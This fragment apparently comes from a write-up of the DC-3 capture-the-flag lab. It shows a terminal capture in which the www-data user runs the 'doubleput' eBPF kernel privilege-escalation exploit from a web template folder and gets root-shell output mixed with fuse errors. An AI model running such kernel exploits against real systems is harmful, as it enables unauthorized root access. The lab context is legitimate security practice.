 www-data@DC-3:/var/www/html/templates/protostar/39772/ebpf_mapfd_doubleput_exploit $ ./doubleput
suid file detected, launching rootshell...
we have root privs now...
fuse: mountpoint is not empty
fuse: if you are sure this is safe, use the 'nonempty' mount option
doubleput: system() failed
doubleput: child quit before we got a good file*